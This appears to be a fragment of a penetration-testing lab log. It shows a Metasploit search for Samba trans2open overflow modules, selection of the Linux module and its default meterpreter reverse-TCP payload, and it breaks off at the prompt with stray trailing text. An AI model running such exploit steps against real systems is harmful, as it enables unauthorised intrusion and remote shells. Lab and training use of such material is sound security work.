 msf6 > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 > 1
[-] Unknown command: 1
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > S
RECON